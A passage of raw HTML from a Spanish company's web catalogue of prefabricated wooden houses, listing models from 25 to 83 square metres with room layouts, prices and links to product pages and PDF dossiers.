                                                                                                                                             <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-100m-CUB-2-AGUAS.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1288 bde-column"></div><div class="bde-column-5529-1289 bde-column"></div></div></div></section><section class="bde-section-5529-748 bde-section"><div class="section-container"><h2 class="bde-heading-5529-752 bde-heading"> Nuestros modelos de casas prefabricadas ECO</h2><h3 class="bde-heading-5529-753 bde-heading"> Venta de casas prefabricadas eficientes y aisladas</h3><div class="bde-rich-text-5529-754 bde-rich-text breakdance-rich-text-styles"><p>Todas nuestras casas de madera prefabricadas están diseñadas para ofrecer a nuestros clientes una casa de madera con la mejor calidad del mercado. Esta nueva línea de casas prefabricadas económicas cubre todas las necesidades por espacio y tamaño que se pudiera necesitar. Desde casas de madera pequeñas para dotar de funcionalidad a tu jardín o pequeño terreno hasta casas de madera grandes pensadas para la familia. Descubre el mundo de la venta de casas prefabricadas de madera de nuestra mano y déjate asesorar para conocer la diferencia que te ofrecemos. Consulta todos nuestros precios de casas prefabricadas.</p></div><div class="bde-button-5529-755 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/proceso-constructivo-casas-madera/" target="_self" data-type="url"  >               <span class="button-atom__text">Proceso constructivo</span>                                    </a></div><div class="bde-div-5529-756 bde-div"><h3 class="bde-heading-5529-757 bde-heading"> Características que nos diferencian e incluyen nuestras casas de madera</h3><div class="bde-div-5529-758 bde-div"><div class="bde-columns-5529-759 bde-columns"><div class="bde-column-5529-760 bde-column"><div class="bde-div-5529-761 bde-div"><div class="bde-text-5529-762 bde-text"> Cimentación hormigón</div></div></div><div class="bde-column-5529-763 bde-column"><div class="bde-div-5529-764 bde-div"><div class="bde-text-5529-765 bde-text"> Revestimiento interior</div></div></div><div class="bde-column-5529-766 bde-column"><div class="bde-div-5529-767 bde-div"><div class="bde-text-5529-768 bde-text"> Revestimiento exterior</div></div></div><div class="bde-column-5529-769 bde-column"><div class="bde-div-5529-770 bde-div"><div class="bde-text-5529-771 bde-text"> Baños incluidos</div></div></div><div class="bde-column-5529-772 bde-column"><div class="bde-div-5529-773 bde-div"><div class="bde-text-5529-774 bde-text"> Aislamiento térmico</div></div></div><div class="bde-column-5529-775 bde-column"><div class="bde-div-5529-776 bde-div"><div class="bde-text-5529-777 bde-text"> Preinstalación  Agua/Luz</div></div></div></div><div class="bde-columns-5529-778 bde-columns"><div class="bde-column-5529-779 bde-column"><div class="bde-div-5529-780 bde-div"><div class="bde-image-5529-781 bde-image"><figure class="breakdance-image breakdance-image--9580"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-782 bde-div">       	    <a class="bde-text-link-5529-987 bde-text-link breakdance-link" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-25m2-cubierta-plana/" target="_self" data-type="url"><h3 >   Casa prefabricada de madera 25m2 cubierta plana</h3>  </a><div class="bde-text-5529-784 bde-text"> 1 Dormitorio + 1 Baño + Cocina/comedor</div><div class="bde-text-5529-787 bde-text"> 32.000€</div><div class="bde-columns-5529-785 bde-columns"><div class="bde-column-5529-786 bde-column"><div class="bde-button-5529-992 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-25m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-993 bde-column"><div class="bde-button-5529-994 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-25m-MADERA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-789 bde-column"><div class="bde-div-5529-790 bde-div"><div class="bde-image-5529-791 bde-image"><figure class="breakdance-image breakdance-image--9581"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-25m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-792 bde-div">       	    <a class="bde-text-link-5529-1000 bde-text-link breakdance-link" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-25m2-cubierta-plana-y-porche/" target="_self" data-type="url"><h3 >   Casa prefabricada de madera 25m2 cubierta plana y porche</h3>  </a><div class="bde-text-5529-794 bde-text"> 1 Dormitorio + 1 Baño + Cocina/comedor</div><div class="bde-columns-5529-795 bde-columns"><div class="bde-column-5529-796 bde-column"><div class="bde-text-5529-797 bde-text"> 37.450€</div></div></div><div class="bde-columns-5529-995 bde-columns"><div class="bde-column-5529-996 bde-column"><div class="bde-button-5529-997 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-25m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-998 bde-column"><div class="bde-button-5529-999 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-25m-MADERA-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-799 bde-column"><div class="bde-div-5529-800 bde-div"><div class="bde-image-5529-801 bde-image"><figure class="breakdance-image breakdance-image--9582"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-802 bde-div">       	    <a class="bde-text-link-5529-1001 bde-text-link breakdance-link" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-25m2-cubierta-plana/" target="_self" data-type="url"><h3 >   Casa prefabricada de madera cedral 25m2 cubierta plana</h3>  </a><div class="bde-text-5529-804 bde-text"> 1 Dormitorio + 1 Baño + Cocina/comedor</div><div class="bde-columns-5529-805 bde-columns"><div class="bde-column-5529-806 bde-column"><div class="bde-text-5529-807 bde-text"> 34.500€</div></div></div><div class="bde-columns-5529-1002 bde-columns"><div class="bde-column-5529-1003 bde-column"><div class="bde-button-5529-1004 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-25m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1005 bde-column"><div class="bde-button-5529-1006 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-25m-CEDRAL.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div></div></div><div class="bde-columns-5529-809 bde-columns"><div class="bde-column-5529-810 bde-column"><div class="bde-div-5529-811 bde-div"><div class="bde-image-5529-812 bde-image"><figure class="breakdance-image breakdance-image--9583"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-25m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-813 bde-div">       	    <a class="bde-text-link-5529-1007 bde-text-link breakdance-link" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-25m2-cubierta-plana-y-porche/" target="_self" data-type="url"><h3 >   Casa prefabricada de madera cedral 25m2 cubierta plana y porche</h3>  </a><div class="bde-text-5529-815 bde-text"> 1 Dormitorio + 1 Baño + Cocina/comedor</div><div class="bde-columns-5529-816 bde-columns"><div class="bde-column-5529-817 bde-column"><div class="bde-text-5529-818 bde-text"> 39.950€</div></div></div><div class="bde-columns-5529-1008 bde-columns"><div class="bde-column-5529-1009 bde-column"><div class="bde-button-5529-1010 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-25m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1011 bde-column"><div class="bde-button-5529-1012 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-25m-CEDRAL-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-820 bde-column"><div class="bde-div-5529-821 bde-div"><div class="bde-image-5529-822 bde-image"><figure class="breakdance-image breakdance-image--9584"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-823 bde-div">       	    <a class="bde-text-link-5529-1013 bde-text-link breakdance-link" href="#" target="_self" data-type="url"><h3 >   Casa prefabricada de madera 38m2 cubierta plana</h3>  </a><div class="bde-text-5529-825 bde-text"> 2 Dormitorios + 1 Baño + Cocina/comedor</div><div class="bde-columns-5529-826 bde-columns"><div class="bde-column-5529-827 bde-column"><div class="bde-text-5529-828 bde-text"> 42.600€</div></div></div><div class="bde-columns-5529-1014 bde-columns"><div class="bde-column-5529-1015 bde-column"><div class="bde-button-5529-1016 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-38m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1017 bde-column"><div class="bde-button-5529-1018 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-38m-MADERA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-830 bde-column"><div class="bde-div-5529-831 bde-div"><div class="bde-image-5529-832 bde-image"><figure class="breakdance-image breakdance-image--9585"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-38m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-833 bde-div"><h3 class="bde-heading-5529-834 bde-heading"> Casa prefabricada de madera 38m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-835 bde-text"> 2 Dormitorios + 1 Baño + Cocina/comedor</div><div class="bde-columns-5529-836 bde-columns"><div class="bde-column-5529-837 bde-column"><div class="bde-text-5529-838 bde-text"> 50.700€</div></div></div><div class="bde-columns-5529-1019 bde-columns"><div class="bde-column-5529-1020 bde-column"><div class="bde-button-5529-1021 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-38m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1022 bde-column"><div class="bde-button-5529-1023 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-38m-MADERA-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-840 bde-columns"><div class="bde-column-5529-841 bde-column"><div class="bde-div-5529-842 bde-div"><div class="bde-image-5529-843 bde-image"><figure class="breakdance-image breakdance-image--9586"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-844 bde-div"><h3 class="bde-heading-5529-845 bde-heading"> Casa prefabricada de madera cedral 38m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-846 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-847 bde-columns"><div class="bde-column-5529-848 bde-column"><div class="bde-text-5529-849 bde-text"> 45.800€</div></div></div><div class="bde-columns-5529-1024 bde-columns"><div class="bde-column-5529-1025 bde-column"><div class="bde-button-5529-1026 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-38m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1027 bde-column"><div class="bde-button-5529-1028 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-38m-CEDRAL.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-851 bde-column"><div class="bde-div-5529-852 bde-div"><div class="bde-image-5529-853 bde-image"><figure class="breakdance-image breakdance-image--9587"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-38m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-854 bde-div"><h3 class="bde-heading-5529-855 bde-heading"> Casa prefabricada de madera cedral 38m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-856 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-857 bde-columns"><div class="bde-column-5529-858 bde-column"><div class="bde-text-5529-859 bde-text"> 53.900€</div></div></div><div class="bde-columns-5529-1029 bde-columns"><div class="bde-column-5529-1030 bde-column"><div class="bde-button-5529-1031 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-38m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1032 bde-column"><div class="bde-button-5529-1033 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-38m-CEDRAL-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-861 bde-column"><div class="bde-div-5529-862 bde-div"><div class="bde-image-5529-863 bde-image"><figure class="breakdance-image breakdance-image--9589"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-864 bde-div"><h3 class="bde-heading-5529-865 bde-heading"> Casa prefabricada de madera 56m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-866 bde-text"> 2 Dormitorios + 1 Baño + Salón  Cocina/comedor</div><div class="bde-columns-5529-867 bde-columns"><div class="bde-column-5529-868 bde-column"><div class="bde-text-5529-869 bde-text"> 54.870€</div><div class="bde-columns-5529-1034 bde-columns"><div class="bde-column-5529-1035 bde-column"><div class="bde-button-5529-1036 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-56m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1037 bde-column"><div class="bde-button-5529-1038 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-56m-MADERA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div></div></div><div class="bde-columns-5529-871 bde-columns"><div class="bde-column-5529-872 bde-column"><div class="bde-div-5529-873 bde-div"><div class="bde-image-5529-874 bde-image"><figure class="breakdance-image breakdance-image--9590"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-56m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-875 bde-div"><h3 class="bde-heading-5529-876 bde-heading"> Casa prefabricada de madera 56m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-877 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-878 bde-columns"><div class="bde-column-5529-879 bde-column"><div class="bde-text-5529-880 bde-text"> 63.020€</div></div></div><div class="bde-columns-5529-1039 bde-columns"><div class="bde-column-5529-1040 bde-column"><div class="bde-button-5529-1041 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-56m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1042 bde-column"><div class="bde-button-5529-1043 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-56m-MADERA-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-882 bde-column"><div class="bde-div-5529-883 bde-div"><div class="bde-image-5529-884 bde-image"><figure class="breakdance-image breakdance-image--9591"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-885 bde-div"><h3 class="bde-heading-5529-886 bde-heading"> Casa prefabricada de madera cedral 56m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-887 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-888 bde-columns"><div class="bde-column-5529-889 bde-column"><div class="bde-text-5529-890 bde-text"> 58.620€</div><div class="bde-columns-5529-1044 bde-columns"><div class="bde-column-5529-1045 bde-column"><div class="bde-button-5529-1046 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-56m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1047 bde-column"><div class="bde-button-5529-1048 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-56m-CEDRAL.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div></div><div class="bde-column-5529-892 bde-column"><div class="bde-div-5529-893 bde-div"><div class="bde-image-5529-894 bde-image"><figure class="breakdance-image breakdance-image--9592"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-56m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-895 bde-div"><h3 class="bde-heading-5529-896 bde-heading"> Casa prefabricada de madera cedral 56m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-897 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-898 bde-columns"><div class="bde-column-5529-899 bde-column"><div class="bde-text-5529-900 bde-text"> 66.770€</div></div></div><div class="bde-columns-5529-1049 bde-columns"><div class="bde-column-5529-1050 bde-column"><div class="bde-button-5529-1051 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-56m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1052 bde-column"><div class="bde-button-5529-1053 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2024/10/DOSSIER-56m-CEDRAL-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-902 bde-columns"><div class="bde-column-5529-903 bde-column"><div class="bde-div-5529-904 bde-div"><div class="bde-image-5529-905 bde-image"><figure class="breakdance-image breakdance-image--9594"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-906 bde-div"><h3 class="bde-heading-5529-907 bde-heading"> Casa prefabricada de madera 83m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-908 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-909 bde-columns"><div class="bde-column-5529-910 bde-column"><div class="bde-text-5529-911 bde-text"> 77.000€</div></div></div><div class="bde-columns-5529-1054 bde-columns"><div class="bde-column-5529-1055 bde-column"><div class="bde-button-5529-1056 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-83m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1057 bde-column"><div class="bde-button-5529-1058 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-83m-MADERA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-913 bde-column"><div class="bde-div-5529-914 bde-div"><div class="bde-image-5529-915 bde-image"><figure class="breakdance-image breakdance-image--9595"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-83m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-916 bde-div"><h3 class="bde-heading-5529-917 bde-heading"> Casa prefabricada de madera 83m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-918 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-919 bde-columns"><div class="bde-column-5529-920 bde-column"><div class="bde-text-5529-921 bde-text"> 83.275€</div></div></div><div class="bde-columns-5529-1059 bde-columns"><div class="bde-column-5529-1060 bde-column"><div class="bde-button-5529-1061 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-83m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1062 bde-column"><div class="bde-button-5529-1063 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-83m-MADERA-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-923 bde-column"><div class="bde-div-5529-924 bde-div"><div class="bde-image-5529-925 bde-image"><figure class="breakdance-image breakdance-image--9596"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2.jpg 600w, 